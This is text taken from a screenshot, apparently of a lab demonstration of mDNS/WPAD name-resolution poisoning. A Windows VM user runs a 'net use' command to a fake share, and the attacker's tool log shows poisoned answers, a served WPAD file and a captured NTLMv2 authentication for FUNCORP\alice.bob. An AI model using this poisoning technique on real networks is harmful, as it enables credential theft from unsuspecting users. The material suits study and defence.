 DESKTOP01 - Windows 10 - VMware Workstation 16 Player (Non-commercial use only)
Player
File Explorer
File Home Share View
Recycle Bin
Command Prompt - net use E: \\mDNSisFun\FakeShare /PERSISTENT:YES
C:\Users\alice.bob.FUNCORP\Desktop>net use E: \\mDNSisFun\FakeShare /PERSISTENT:YES
Enter the user name for 'mDNSisFun':
Microsoft Store
Type here to search
Regen setzt ein
2:41 AM
10/20/2022
1
[*] [MDNS] Poisoned answer sent to ::ffff:192.168.198.1 for name wpad.local
[HTTP] WPAD (no auth) file sent to fe80::a5ca:7f51:89:9ad6
[*] [MDNS] Poisoned answer sent to fe80::a5ca:7f51:89:9ad6 for name wpad.local
[*] [MDNS] Poisoned answer sent to ::ffff:192.168.198.1 for name wpad.local
[*] [MDNS] Poisoned answer sent to fe80::a5ca:7f51:89:9ad6 for name wpad.local
[*] [MDNS] Poisoned answer sent to ::ffff:192.168.198.135 for name mDNSisFun.local
[*] [MDNS] Poisoned answer sent to ::ffff:192.168.198.135 for name mDNSisFun.local
[*] [MDNS] Poisoned answer sent to fe80::611a:49d4:16b7:3373 for name mDNSisFun.local
[*] [MDNS] Poisoned answer sent to fe80::611a:49d4:16b7:3373 for name mDNSisFun.local
[SMB] NTLMv2-SSP Client : fe80::611a:49d4:16b7:3373
[SMB] NTLMv2-SSP Username : FUNCORP\alice.bob
[SMB] NTLMv2-SSP Hash :